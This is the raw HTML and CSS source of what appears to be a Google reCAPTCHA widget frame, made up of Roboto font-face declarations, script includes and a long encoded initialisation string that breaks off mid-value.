  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="o30O-oMo_EWsvyzFLaiqPQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es.js" nonce="o30O-oMo_EWsvyzFLaiqPQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="o30O-oMo_EWsvyzFLaiqPQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22TxNPNcKLwqDDqGgdXnA/wp8sOmbDjUvCnCl7acO6w7MLw6nCuH3DmErCpzXCikzCsDPDjMKXfMK4QAo1w7AgMx09w6kBw4tRKsKlGwoLR3NkIR8iwq/CtkDDuiPCusO2w5QqwoAMw5nCgMKiw61ZU8OrwqvDjsOSJQ7CqDjDhMKfwpUawoskw7FgLU7CgzVww404NTzCmMOfAcORckzCk0UYFsKNwrwRQEQnN8O2w6zCvA8Zw5HDtMKsw7jDgsODBRtCQ8K4wqjCpsO/cT/Cl8OAw4TDgzPChcOfwpfCosKNwpNjKhDCk8OFRcOYfDbCv8KnwrXClisMwrfDl0gDwq/CsxgQwqjCvMKxwoxYwqsBwo7DpsKzXsOBwrfDvjNHw74+wqtcw6zDh8K5w7M2w653KMONNDjDnnPDgMO8w5sWw6gEw4MVw7ALUStjF8KXOcKLwoEnH3jDsw/Dt8KSV10UFsKqO1gpw58Pw5TDq8O+w6/CvsK0EMKvXsKFS1DDpsKYM8KOw5PCncOGJcOZwrXCg3jDk2/[base64]/CmsO6w6crGD9PU215EcOQw6TCk8OQYWzDiRA1DlMxUmbCkwJtRggVHhEqfMObKmPDlsOVNMKHwprDs8K4XEoIURjCocOcYcKEw5TDtlnDnGnDi8OLwqrCtw1MIsK4wp3ClgXCtlnCvsKTwrnDhsOeT2ZJJFDDnEUPUBFEN8OFwp3CmWxrRRVnaQ/DusKIbsODeMOCEMKMCcO3wpdhFBHDq8OKDUDDn8K/w64WFcOow6lswpHCpjRewpLDh00sPsOCWMOJXMOlRkPCk1DDiT9/[base64]/Dv8KYwphqwpEpwrjCogfCkcORVsKXwrloezc8FsO8wp0Jw5jCpMOwwrZ0AsKJG8OhSlHDlsKWw7zDuTPCo8KdW8OfYsOQPEdXdCY3wo5ew6JYw7fDtS/[base64]/DpsKYPDDDiEbCrcO4OQ3DsgR+PVpYw4/CqHfDhhLDjDMod3XCv23CmRJ8OgQbw5zDnMOsfmzDrGhsOyFGXsOkwojDg3JHw6Z1w6gowoATworCmcK/[base64]/[base64]/CtcKowqo6w4NTB8Omw6IJXlAccjFRw648VTTDvlUtw63Dk8K4fVkpQcKTCcKMBSBtwobCnxZlQB9HD8KrwpzDligGwodVw5k4OGTDhnLCs8KxDcKMwrHDtcOiwrPDrcOuJxnCmcKXQxjCksOHwpFuwrLDpsKjwqx2ZMO9wqNlwpMSwq/DuVMHw4BEbsOuwpwLEsONw5DCt8ODw5QVwqrDksKNcMKjw5hKwo3CgTFTO8OFw55qw5XCpmPCiznDqDVNwoRRc1XCuF/[base64]/Cm8OwOUI+wrZTdsO3wpFYKw1kw7BGU23Dp8O6VSXCgDUKUsOUwrHCisOQw4PDvsOiw7BVw5PCi8KUwqRVw4zDncOuw53CmcOjVUtlw4LCuMKiw6nDgwQ5AitWw5TDq8OaEl3DkF/Dh8KraXXDu8KAecKcwo/CpMO0w6vCs8OKwrNxw6J+wqFew6XDkGvCu1bDqVzDrcKfw7vDow4gw7UfNsK+ecK3X8OXwo7CgcK4d8K/[base64]/DjTEvw5bDnFYFw7XChsKAw7PCvsO6w7fDmnLDvClaw7LCnAzCvsOQHUYcw5/CtMKaJXTCncOfw5tIDULDiELCksKHwo3Crhchwo3CtDHCqsOzwowZwp4Aw5TDgxIbEMKUw7bDjDkeFMOYS8KCKQrCmMKRZy7Ck8K7w50swpskYx/CosOPwpEnDcOHwp8ie8OhYMOCEcK1AwZew60bwqcAw7HCkHjDuz/Cn8OEwpnCjcOkLsONw43DqBnDscOgccOZFmkQEgQwYsKewo/[base64]/DsGlvccOHKsKNYMO9PMONBjXCu8K5wqcEBBjCiTvDmsOCw4jCiRMLwqYVwqXDlB7CjVp6wqDDrcKywqXDhmtUw55tNsKCHcOjwph/UsKyPmcJw4nCpyzDuMKcw40QPMKiBQ8jwpMOwpgxHSDDlD0Bw7QXw4JSwpPCgzfCqFdsw4nDjSEODXXDjVt3wrfCiGTDj0HDisKXTk0Dw6rCmV3DihnDkcO3wqrClMOFwqwww4ddGTrDpmBtw5vClMKcCcKUwqPCgsO6wooOMMKfFcKrwqtHw7V/VB8JXRnDj8Olw5DDvgfClHvDt0rCjVojUGwRZxvCk8K/QGodw4PCpsKIwrlTJcOEwrB1bDfCuHkmworDg8Olw4bCv1wjXUzClndZwp81GcO6wofCgzXDmMO+w5UlwoNPw7hHw6Jdwr7Cp8OAwqbCk8KZDsO9w49Hw4nDpTkmL8OVOMKjw4TDssK9wr/[base64]/[base64]/[base64]/wocwacOqTMOuwoPDuH3CtT1ZP8KkwpbClzg4V8O7BMOYKCQKwq7DscOzLG3DgcKZw4ACVhrDv8KSw54WS8KIYVbCnAFrw5RRwp7DjMOfA8O/[base64]/[base64]/[base64]/DnMOSLwfCrMKCw53Dt8KPUMOwwp7DiVjCvMOyw7/[base64]/[base64]/[base64]/wp0wKyRkwo3DlcK1FMOIwqcAw6XDicOywrjChCkAAMKSR8O1LAPCvUPCmsOJw73Cv8KVwpbCi8K6JEMfwodpRgJWaMOfSifCncKhdcKtfcKEw6LCim/DhAQBwot7w4Vgwr3Dt3sfH8ORwrHDrg9Iw6R7KMK0wrDCvMOIw6ZNGMKnOwdmw7/DqcKDbsKicsKcMMKVwoIwwrzCj3k/w4VtDhkQw6jDtMOrwqXCoWhId8OFw5HDt8O5SsOcAsOAdREVw5hzw7jCoMK4w6DCnsOXMcOYwoJcw6AgSsOjwpbCpWlbJsO8PMO3wp9CBG/ChHHDvkrDkWDDl8Kjw5JUw67DqsOww5FEHHPCi3rDsRVBw78rV13CtHjCvMKhw45QCno/w5DCv8KDwpfCscKmOncZw6IpwoRRJxVMZcKafBzDtsOnw5PCscKMw4bDi8ObwrTCoBnCu8OELwHCpgk8HnJnwq/[base64]/[base64]/ClRTDjsKpw5B6fsK3IcOdWsKSV0fDrcOUVwN/URQLw61IwqjCn8OSw5kBwoTCtycpwqXDoMOYw5XDksO+wr/[base64]/CrAlvw6fDqMO8WFQ2w6HDqMK2wr5Xw7k/w6XCvnJ3w5QLJw5rw6fCpsKPwq3CnjjDkFVgLcKwHMO9w5PDscOtw5hwPV1aOQctV8KeecKAAsKPKHTCu8OVOsKgOMODwpPDgSfDhRgbQh41wo/DsMKUDQLCrcO/DG7CtsOgVi3DpBjDmXrDuRjCn8Krw4E6w4HCpVtlLT/[base64]/ScKqZcK9LyI7wrVoZcK6wrHCrcK6b8O8IcKHwqFuR3zCvsKwCsK+WMKkHndywopcw5EsQcOgwp/Cq8OqwqJ3McKebRQ0w4oMw4PCp3zDrcOCw6o8wqHCt8KQLMK8X8OKbhAPwpFWLA3DqcKwKnNlw5/CkMKwesOqAhLConTCvmA/QcKxV8O4TsOmAsO4XMOTGsO0w77CkEzDu13DncKKVUTCpFHDpcK1ecKtwrjDkMOew41vw7HConsbHm3Dq8KCw5nDkS/DlcKxwp8Hd8OLJsOWYsK6w5BSw4XDskvDt3fCknfDny/Cmg/DpMOXwr9pwqvCm8O6w6dswopsw7gBwqJXw5HDtsKlShHDmBzClSzCkcOvJsK8YcKbC8KbccOiE8OZaV1mHyrCgsK7TMKDw7YkbQVxBsKyw7oGJsK2C8OSPsOmwp3DsMOIw4k1QMOLDAHCgDfDuEPCgn/Co1Qcwp5WXFcBVsO6wqPDqn7DuiMIw47Cj1TDucOxbsKowq13wofDgsKuwq9XworClcK/w558w5V3w4zDtMOjw53DmRLDuRbDgcOaKybCnsKpVMO1wonClgzDlcOCw6pwdcK+w40LCMObV8O7wpcyMcK9wrDCisOaXG3DqC/DvFZswrQwUUlOFgPDq1/Cv8O3QQ9ow4EOwr10w6/Dg8KYw5IGCsKow59ww747wrDCuynDiVjCnsKVw7nDmn/CjsOKwpDCjjHCvsODTsO8Gx7CnBzCo3LDhsOvLHVrwpXCrsO0w4oGfFVAwqvDl0nDmMKbWSbCvcO+w4DCsMKcw7HCpsKDwq4KwovCoUDCvg3CnUfDv8KObAjDlsKrXcKtfcOcMQw2w6rCnV7DrjwPw5nCisKmwptfK8K5Ii0vDMKZw7MLwpPCkMO/J8KPWTR1wrLDtWXDg202KmfDgcOIwolSw69SwrTCsirCnMOPWsOmwqsODcO/M8KKw7/Dim46ZsOOakDCuCHDsjITXsOIwrXDq08gK8KVwosTdcOvRiXCr8KbOsKCZsOfPyvCiMOCE8OCO3MFZ3LCgsKvIsKfw49LJkBTw6ECcMKcw6fDm8OIN8KIwqhFcQ/[base64]/w6/[base64]/[base64]/w73DgXwBw5wiw63DgcKwecKLw7vDkTg/wrRhaiF7wrXDp8K/[base64]/CncKIw74Sw5TCpsO5CMOVTxRpwqPCg8O+w4RSwr3Cs3rDtRIpdcKIwowdE2IoOMKpQcO2wqPCjcKJwqfDjsOqw61Owp/Co8KlAsOPLsKYTgTCj8Kyw79SwodSwpsFH17CpnPCgHlwHcODP07DqsKyM8KXfH7CtMO5PMOeBVHDqMOPJjPCqRDCrcK+CMKZZxTDnsKaOWsAW1tHcMOwIh04w6x/W8KHw4QYw4nDh0JOwoPClsK1woPDrMOBUcOdUyBkFCwHTzzDuMK4M2pWLMKHK1zDtcOWwqHDmEQJwrzCnMO0RXIwwrIjIsKyQsKVWmzDg8KawqMoSWzDr8OyGcOjw7gGwpfDmTfCuzzDvAcVw5EkwrrDssOUwqwJJHPCiMKfwo/DqDktw5TDtsKRA8KNw6XDqgvDhMODwp7CscOmwqHDjMOFw6vDrFfDjcOUw4xgfjpBwpPCkcOxw4bCiyADPQnChXlve8KjCMOCw5nDksKLwoN/wqIII8OfezDClHzCt1jCq8KAEsOQw5NZL8OfG8Oowp7Cm8OEFMKRTsKowqzDvF82JsOpdjrCnRnDqHrDmx8hw6kDXl/[base64]/[base64]/CgsK3wrLCksKwd8KCwrh/[base64]/DtnNCwo/[base64]/S0bCtcKKwph+wpEvJFFlRMODaS4+wozDvMO4ExcUcCNdD8KsF8OFAjnDtwUhfsOhMMKhQgYxw6bDv8OCdsKFw4scbETDjjpNaWrCu8OOw47DnH7ChR/[base64]/CvFnDgcK/woYlcUvDkMKtwoLDpsOMwrDCsMOUw5xaX8KTHzgjwr/CrsOBHSPCi1laS8KpFmrDu8OPwr5mFsK+woJmw4LChcKtGQwAw4XCscK8ZHk2w4vDkgPDi1fDj8OtIcOBBgRNw7LDnibDlhjDpmxuw7YPJcObwrPDvyhBwrBUwq0NWMKxwrguGQzDjBTDucKBwo5/AsKdwpRDw4ZAwoVcw7RIwpkGw4HDl8KxNkPCs1pUw6sOwpPDinPDqgtbw5NGwq57w4oywqbDkTgvRcOsQMOWw6PCgcK3w457wqXCpsOzwq/[base64]/DvMK+cTnDmSp1IQbCuQt1w5V7OH/DsR/Cv8KsIRXDoMKFwpY/CCdFJ8OxJcKww73CjcOMwqXCuGwrcGDCtsOIO8KtwoB5X1zCjMOHwrPDsSRsBjzDjMKaQ8OcwrTDiiRPwp9FwpzCkMK3esOUw6/CvEfCsRkNw7bCgjh7wpnDvcKXwofCicOwbsOtwobCimbChmbCuD5Vw63Dk2rCs8KyAFo5RcOyw7DDiCd+ZDrDi8OrI8KbwqDDqRzDm8OrHcOFD3sUUMOZS8KiRykxcMO/IMKKwpPCoMKxwpTCpyRjw6RVw4PDqcOLAMK/f8KDV8OiFsO9PcKTw5bDukXColHDtmxOIsKKw6XCo8OVw7nDrsKQI8OQwq3Ds2YTEx7CtA3DhBttI8KCw4PDtyzCtGMzGMOjwrtuw6BxUDnChm0bdcKfwo3CtcOow65UVcKgWsO7w6pBw5oDwq/DvcOdwrFcShHCpMK6woZTwoUUN8K8X8Kjw5LCvwchScOoP8KAw4rDh8ORTClPw7fDownCujDDiB13AlIjFQPDuMO6BhMOwovCtUvCqGXCuMKgwqHDt8Ktbx/DiwzChxt0EWzCo17CsiDCjsOQFznDm8Kiw4XDgV5+wpZUwrfCpknCqMKMNMK1wovDoMOXw77CrylJwrnDvSkrwofCscOGw5fDh0hSwozDsELDp8OqcMK9wrXCvWcjwopDeFzCucKIwo44wplRBDdGw4/Cj017wpMnwoPDoVp0JzhrwqMEwpjCkHsQw6hZw7LDkwjDmsOEH8Oww67DusK0VMOVw4QORcKiwpwSwo8Ww7fDiMOvJXMmwp3DgsOYwp0/w6zCoQfDv8KoFmbDqD5hwqDCpMKxw7Bfw7tjOcK6Pk4qYGhgesKgQcOYw656UEPCkcOsVknCv8OHwqjDvcKbw6MiQ8O7dsO1AsKsXEojw4cyTiDCsMONwpwMw5pEaA5Rw73DuhTDh8Ocw5x2wqluU8OMDsKBwoc0w7MjwqXDszjDhcK+CghFwpXDkzfChlXCiFzCgm/[base64]/w5vDosODw6cSA8Oawrc1wqMYwqIAW8O8H8Oqw4TDu8KIw7vDmUDChsO/wpnDicK4w7hGQnVKwobCr2fClsKxUiAlRcORE1Rvw47DtsKsw4DDgTlDwpYJw5xvwpPDocKgH0gkw5zDhcKsZMO5w5AQfS3DvsKzBBNAwrA4EcOsw6DCniDDkU3Cm8OlQn3DhMKnwrTDo8OWeTHCmcO0wptbbkLCscKtwrFfwpnCgApuT3vCgyfCvsOMRh/CisKKc25cJMKxB8KHK8KRwq0hwqrCkS1LOcKvWcOrXMKdD8K8BgjDsU/DvU3DscKPfcOnOcKMwqc8VsKQZcOVwqUhwoEzW1oPP8KfdjPCuMKtwrrDuMKww43Cu8OrHMK/[base64]/ClX9Ww4PDiwHDrA0mFCrDssKPw7DCncOjwqJiw5/DvQvCscOIw5vCm0LCnDnChsOlDRNAPsOswplfwrnDp1pMw7V+w6l5FcOmwrEpUQzCrsK+wo55wok+ZMO9EcKBw5llw6BBw41cwrXDjS3DncOEFizDoTlQwqTDj8OGw7xwNT/DgMOaw79ZwrhIajTCsW1tw6HCt3Axwq48w47DoBDDucKzZD88wpMYwqwuWcOow6pZw7DDgsKACDUOVBldaDhdUSLDo8KIPjtTwpTDrsOZw5vCkMOqw6xrwr/CssOnw7/[base64]/[base64]/[base64]/Dr8O3woXDpD1swpZfw6LDsnjCocOuccKkw4HDksKDWsOOSVIbMsOdw4/[base64]/CvFTDucKvRcOVw4LDuwAqcD3CmjMQQxXDqg5nwqE7V8OZw7BvUsKyw4klwq0HRsKxRcK3wqbDi8OJwp5QJnXDngLCnUkZBmwrwp5NwpLCscOfwqc4Z8OWwpDCuSXCo2rCl3XCs8OqwqNaw6vCmcOjVcO8QcKvwpwdwr4VBh3DgcOTwp/CssOWSHzDnMO7wrzCrhZIw6QDw5R/w71dAit6w43ClMOSTXk/w6ltWQxAKsKtYMOfwrk2VjDDgcOYWifCujkJcMOfADLCv8ObLMKJSCBUSG/[base64]/DiwTDhMOwwoJEwrjChQjDn8OmTsKAHk1UXcKLaMKDCxPDj3TDgFBCSsKAw5zDqsOTwo/DjQDCq8Oewo/DlBvCrjxrwqMLw5IVw75Iw5rDpsO8w6rCj8OHwo8qGRYGEFPCnMOEwqsNc8KrQHojw75/w5fDlMKowqg2w5VGw7PCqsOYw4fCucO9w6AJAFfDiGbCswM2w6gZw4xbw5PDmmhswrENZ8KEScOSwoTClw51fMKuMMO3wrZDw4FZw5Q0w7rCoX8YwqlJFhVebcOEYcOHwqXDh1QIVMOuMnESBlRMNzUlw7nCuMKTwqtNwq1hVz03bcKow60vw58owoLCnylgw6/[base64]/Dt8Opwq5Yw7vCisKIasODw6o1WcOidjl7w73Ck8KVwqA0TE3DpEbDtA0bexJ7w4HCgMOCwprCvMKpdcKUw5XDiRM3N8K7wpJ7woHCh8OrAx/CusKrw4nChTYmw67ChFZ0w5s4KcKXw70iH8Oxb8KZKcOOBMOow53DrTfCs8O0TkxPJULDnsONU8KDMj8+BzA1w5MWwoYxdsOPw686ahlfL8OUTcO4w63Dp2/CusKKwrjCkyfDvirDqMKzX8Oywo5rd8KFecKaSgzDh8OkwqjDpW95wp7Dl8KhdSzDo8O8wqbCkA/Du8KISWkUw697IcObwqEKw47DsBbDoSo4W8OjwoQ/[base64]/DqjzCusOjEsOhw5zDpmXCkS3Cr8OFwpcdwq7DhlvCkcOTTMOARn/DlsOzR8KnbcOCwoMAw6hGw6AZfE7ColbCiArDisOwE2NSDTvCmFEpwpECaBjCh8KVWAY0G8KZw4JKw43Cs2/DuMOaw6tYw7vDoMOxwox4C8KHwr9sw4jDucOvfmLCvjXDjsOCwphKcznCr8ONOzbDm8OnU8KfJnpDVMKew5HDgMK9HQ7CisO2wp13XGvDpMK2H2/CuMOiXiDDrMOEwr17woTCl0TDnxQCw60YIcOiwqRKw7x9NcOfVmA0QUYRUcOeQ0AeccOgw5gtST/[base64]/[base64]/ChMO0AD8kKMOTY2rCqyDDl8KwwqgEwo5KwrYxw6/DosKIw5jCl37DjxTDv8O8aMK2GRlzRmbDhU7DhsKwEz16YjRKD3vCtjlZWFISw7XCpsKvB8OBIiUZwr/[base64]/CtD3CosOJJwJ8dMKLASg+w5QfB2pFwq4owoTCv8KrwrXDu8OYcwtLw5LCl8OZw5JnBcKNZgzCpsObw4oYwoQPQTzDgMOWfyFWDD/DsjPCvQs2w5Qjwp4DfsOwwoZjcsOlw58GNMO5w4UUKHM+MypWwpLCgUg7KGzDjlg0HcKHdB8uO2hAfw1VfMO0wpzCjcOaw6Vuw5EbY8O8HcOvwqNVwr/Dp8K5K0Y3TyzDj8Ofwp9Sc8OMw6jCpGYJwpnDsTHClsO0A8KHw6Y5XQlrczxAwplZcQ/DksKPBMOrdsKYS8KWwpnDrcO9W057FRnCm8OsQUfChX7CnA0Zw6V2CcOTwoYEw73CtFEyw7jDpsKYw7RYFMK8wrzCsEnDl8Kiw75MJiouwr/[base64]/ZkxgwptyNsKfdMKvw5ZKaGs7d8KqwqsjH1V8GgHDphXDosOWOcKSw6EFw75EaMOLwpozbcOtw5tdHiDCisK3fsOswp7DrMKdwrTCnBfDt8OHw4pyMMORScOycQPChT/CusK1H3XDoMKUFMKVGVjDrMOWeBcrw5vDk8KfPMOXHUHCvgLCiMK1wpPDkHoQf1c+wrYfwpQnw5LCpQTDusKDw6zCgyAHXAQ3wqpZLQ0lIwLCmsOea8KvMVgwQhbDqsOcIWfDm8OMf2rDmsO2H8ObwrVxwpYkWB/CosKvwqPDo8O9wrzDv8K9w6fDhcOdw5zCqsOQcsKVXgLDnn/Ct8OJRsO6wpAmVzYTHCvDuFEjd2TCrywgw64zeFhIHMKywp7DrsOmwrvCpXfDsXPCun1ybMOzfMKWwqlXIUfCqnNdwoJawofCtx9MwqLClwjDsyEdYRjDmSHDnRpkw59rScOvKsKoJ0fCv8Osw4DCkcK9wqvDocOvBcKTRsObwpkkwr3DocKdw4g/wpjDtcOTKlfCrTETwoXDkSjCn3HCk8KmwpMXwqjDuEjCrAMCDcOOw7PCvsO+JxzDlMO/wosUw5rCqjXCm8OyXsOYwobDpcKawrUBHcOIJsO5wr3DjmTCpsOgwoPCpUDDuRgUesOAZcKWRsKiw5I8w7LCoXYtS8OYw6XCvQoQEcOpwqLDncOyHMONw43DnsOKw713RHsLw4gFUcOqw4LDkjdtwqzDuhvDqz/DncK1w5gZdsK1wp1KGRNewp7Dk1tudU0wQsKvfcOFaAfCiC3Cqyl8LTMxw5vDlVIWK8KJL8OrYRHDjlhrMsKTwrIPTcOiw6djWcK1wqHChmQXfGBHADklOsKbw6bDgsK1WcO2w7VZw4/[base64]/w4pYCR/CjB7DnMKnBsOAMx/CmhRBw589P2PDksO6YsKMEWhuecKTPkR/wowew6DCssOafRLCiFJpw4/DqsKdwpsew6rDqMOQwqXCrHXCpCAUw7bCj8O7w58RF3g4w7lMw4cVw4XClE5VaXvCnxHDlxZUexkxG8KpdWMww5hISwggSAfDlXUdwrvDuMKew54OESHDqWkZw744w4bCkX5YdcKfNjxnwrAnA8O9w59Lw5XCtG02wo/DjMOgPDbDnS7DkEIxwqMTD8Kow4Q0w6fClcOjw5bCgBRbeMKSecOwO2/CuirDv8KHwog/TcOFw4UaZ8O+wohpwohaA8KQI0PDs0vCq8OmGAILwpIeBy7ClyFMwoHDl8OuXMKKZMOQBMKEw5DCtcOmwplXw7VHWA7DvGZ2CEdRw6F8c8KqwotMwovDrwIFAcOSPANjf8OZwoDDjgdNwo9tH1fDsQbCsiDCjUDDkcK/[base64]/CocOTYsOyPSZ6asKeBMKFw4fCv8Oxw7tKanzCrsOswptMQ8K5w5PDtmnDkWAiwoYhw4s8wo3CiFZkw6nDs3LCg8OzRU4XNWkPwr